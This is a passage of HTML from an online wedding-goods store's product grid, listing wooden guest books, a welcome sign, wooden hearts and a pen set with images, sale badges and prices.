                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948525142254"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7948525142254"
            
          >
            <a
              href="/products/wooden-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-7948525142254"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7948525142254 Badge-template--19397735874798__main-collection-product-grid-7948525142254"
            >
              Wooden Guest Book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $54.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $54.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $72.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7948525142254"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431&width=165 165w,//hevitbridal.com/cdn/shop/products/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431&width=360 360w,//hevitbridal.com/cdn/shop/products/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431&width=533 533w,//hevitbridal.com/cdn/shop/products/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431 623w
                "
                src="//hevitbridal.com/cdn/shop/products/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wedding Welcome Sign"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="623"
                height="935"
                id='quick-add-template--19397735874798__main-collection-product-grid7868620898542-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=165 165w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=360 360w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=533 533w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=720 720w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=940 940w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=1066 1066w,//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431 1138w
                  "
                  src="//hevitbridal.com/cdn/shop/products/13_d92d830d-1c72-4f4a-a721-2ba0f75e523d.jpg?v=1666027431&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1138"
                  height="758"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wedding-welcome-sign"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7868620898542"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7868620898542 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7868620898542"
              >
                Wedding Welcome Sign
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7868620898542"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7868620898542"
            
          >
            <a
              href="/products/wedding-welcome-sign"
              id="CardLink-template--19397735874798__main-collection-product-grid-7868620898542"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7868620898542 Badge-template--19397735874798__main-collection-product-grid-7868620898542"
            >
              Wedding Welcome Sign
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $79.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $79.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $149.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7868620898542"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=165 165w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=360 360w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=533 533w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=720 720w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=940 940w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=1066 1066w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811 5472w
                "
                src="//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="100 Additional Wooden Hearts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="5472"
                height="3648"
                id='quick-add-template--19397735874798__main-collection-product-grid7472904339694-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=165 165w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=360 360w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=533 533w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=720 720w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=940 940w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=1066 1066w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169 2960w
                  "
                  src="//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2960"
                  height="2960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/100-additional-hearts"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7472904339694"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7472904339694 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7472904339694"
              >
                100 Additional Wooden Hearts
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7472904339694"
            
          >
            <a
              href="/products/100-additional-hearts"
              id="CardLink-template--19397735874798__main-collection-product-grid-7472904339694"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7472904339694 Badge-template--19397735874798__main-collection-product-grid-7472904339694"
            >
              100 Additional Wooden Hearts
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $20.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $20.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=165 165w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=360 360w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=533 533w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=720 720w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=940 940w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=1066 1066w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925 3013w
                "
                src="//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wooden Pen &amp; Slice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3013"
                height="3000"
                id='quick-add-template--19397735874798__main-collection-product-grid7513149735150-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=165 165w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=360 360w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=533 533w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=720 720w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=940 940w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=1066 1066w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925 2941w
                  "
                  src="//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2941"
                  height="2640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wooden-pen-slice"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7513149735150"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7513149735150 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7513149735150"
              >
                Wooden Pen &amp; Slice
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7513149735150"
            
          >
            <a
              href="/products/wooden-pen-slice"
              id="CardLink-template--19397735874798__main-collection-product-grid-7513149735150"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7513149735150 Badge-template--19397735874798__main-collection-product-grid-7513149735150"
            >
              Wooden Pen &amp; Slice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $16.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $16.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=165 165w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=360 360w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=533 533w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=720 720w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=940 940w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=1066 1066w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379 2000w
                "
                src="//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wooden Heart Wedding Guest Book + 3 FREE bonuses"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--19397735874798__main-collection-product-grid7953200480494-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=165 165w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=360 360w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=533 533w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=720 720w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=940 940w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215 1060w
                  "
                  src="//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1060"
                  height="1330"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wooden-heart-wedding-guest-book-3-free-bonuses"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7953200480494"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7953200480494 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7953200480494"
              >
                Wooden Heart Wedding Guest Book + 3 FREE bonuses
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7953200480494"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7953200480494"
            
          >
            <a
              href="/products/wooden-heart-wedding-guest-book-3-free-bonuses"
              id="CardLink-template--19397735874798__main-collection-product-grid-7953200480494"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7953200480494 Badge-template--19397735874798__main-collection-product-grid-7953200480494"
            >
              Wooden Heart Wedding Guest Book + 3 FREE bonuses
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $65.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $65.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7953200480494"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236&width=165 165w,//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236&width=360 360w,//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236&width=533 533w,//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236&width=720 720w,//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236 794w
                "
                src="//hevitbridal.com/cdn/shop/files/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Wooden Book"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="794"
                height="795"
                id='quick-add-template--19397735874798__main-collection-product-grid8163678191854-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236&width=165 165w,//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236&width=360 360w,//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236&width=533 533w,//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236&width=720 720w,//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236 794w
                  "
                  src="//hevitbridal.com/cdn/shop/files/5_9833b986-980d-4b49-8678-8ec3e1f4da18.jpg?v=1699100236&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="794"
                  height="793"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/personalized-wooden-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8163678191854"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8163678191854 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8163678191854"
              >
                Personalized Wooden Book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8163678191854"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8163678191854"
            
          >
            <a
              href="/products/personalized-wooden-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-8163678191854"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8163678191854 Badge-template--19397735874798__main-collection-product-grid-8163678191854"
            >
              Personalized Wooden Book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $54.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $54.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $72.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8163678191854"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=165 165w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=360 360w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=533 533w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=720 720w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=940 940w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215 1060w
                "
                src="//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wooden Heart Wedding Guest Book"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1060"
                height="1330"
                id='quick-add-template--19397735874798__main-collection-product-grid8839119634670-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=165 165w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=360 360w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=533 533w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=720 720w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=940 940w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647 1060w
                  "
